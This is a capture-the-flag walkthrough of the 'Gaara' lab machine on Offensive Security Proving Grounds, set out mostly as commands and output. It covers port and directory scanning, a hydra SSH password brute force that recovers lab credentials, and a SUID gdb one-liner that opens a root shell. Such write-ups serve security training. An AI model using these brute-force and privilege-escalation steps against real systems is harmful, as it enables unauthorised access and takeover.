Gaara
This is my write ups for Gaara (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Lets start up the box and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.118.142
## Test to see if the IP is correct
echo $IP
- Start the port scan
Port Scan
## Create a directory to store the scan results
mkdir nmap
## Start a default nmap scan
nmap -sC -sV -vvv -oN nmap/default_scan $IP
## Start a rustscan for faster all port scan
rustscan -a $IP -- -oN nmap/rustscan $IP
Nmap result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:a3:6f:64:03:33:1e:76:f8:e4:98:fe:be:e9:8e:58 (RSA)
| 256 6c:0e:b5:00:e7:42:44:48:65:ef:fe:d7:7c:e6:64:d5 (ECDSA)
|_ 256 b7:51:f2:f9:85:57:66:a8:65:54:2e:05:f9:40:d2:f4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Gaara
|_http-server-header: Apache/2.4.38 (Debian)
- Lets visit the target website

- All we see on the web page is picture of Gaara. Lets use
Gobusterto brute force directory
gobuster dir -u http://$IP/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -o gob_1.log
- We will find a directory called
Cryoserver
curl http://$IP/Cryoserver
/Temari
/Kazekage
/iamGaara
- After looking through all the directory and bleeding our eyes out, we can finally found a
base58string onhttp://$IP/iamGaara
2. Foothold

- We can use CyberChef to decode the string
f1MgN9mTf9SNbzRygcUwithbase58and getgaara:ismyname
- We can now try
sshto the machine as usergaara
ssh gaara@$IP
The authenticity of host '192.168.118.142 (192.168.118.142)' can't be established.
ED25519 key fingerprint is SHA256:XpX1VX2RtX8OaktJHdq89ZkpLlYvr88cebZ0tPZMI0I.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.118.142' (ED25519) to the list of known hosts.
gaara@192.168.118.142's password:
Permission denied, please try again.
- Look like the password is wrong but now we know
gaarais a valid user, we can try to brute forcesshwithhydraas usergaara
hydra -l gaara -P /usr/share/wordlists/rockyou.txt ssh://$IP
[22][ssh] host: 192.168.94.142 login: gaara password: iloveyou2
- Now we can login as
gaara
ssh gaara@$IP
gaara@192.168.118.142's password:
Linux Gaara 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
gaara@Gaara:~$
3. PrivEsc
- After loged in, we can start by find all the files that has sticky bits on them
find / -uid 0 -perm -4000 -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/gdb
/usr/bin/sudo
/usr/bin/gimp-2.10
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/mount
/usr/bin/umount
Our friend Gtfobins is here to help again
Become
rootand get the flags
Getting the flags
gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)
cat /home/gaara/local.txt /root/proof.txt
[REDACTED]
[REDACTED]